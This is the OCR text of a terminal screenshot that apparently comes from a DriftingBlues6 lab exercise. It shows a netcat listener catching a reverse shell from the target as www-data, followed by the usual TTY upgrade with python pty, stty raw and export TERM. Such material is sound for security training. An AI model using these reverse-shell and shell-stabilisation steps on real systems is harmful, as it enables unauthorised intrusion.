 zerox30@zeroX30: ~/PG/Linux/DriftingBlues6/payload
zerox30@zeroX30: ~/PG/Linux/DriftingBlues6/pa
┌──(zerox30㉿zeroX30)-[~/PG/Linux/DriftingBlues6/payload]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.237] from (UNKNOWN) [192.168.249.219] 45823
bash: no job control in this shell
www-data@driftingblues:/var/www/textpattern/files$ whoami
whoami
www-data
www-data@driftingblues:/var/www/textpattern/files$ python3 -c 'import pty;pty.spawn("/bin/bash")'
</www/textpattern/files$ python3 -c 'import pty;pty.spawn("/bin/bash")'
bash: python3: command not found
www-data@driftingblues:/var/www/textpattern/files$ which python3
which python3
www-data@driftingblues:/var/www/textpattern/files$ which python
which python
/usr/bin/python
www-data@driftingblues:/var/www/textpattern/files$ python -c 'import pty;pty.spawn("/bin/bash")'
</www/textpattern/files$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@driftingblues:/var/www/textpattern/files$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(zerox30㉿zeroX30)-[~/PG/Linux/DriftingBlues6/payload]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
www-data@driftingblues:/var/www/textpattern/files$ export TERM=xterm
www-data@driftingblues:/var/www/textpattern/files$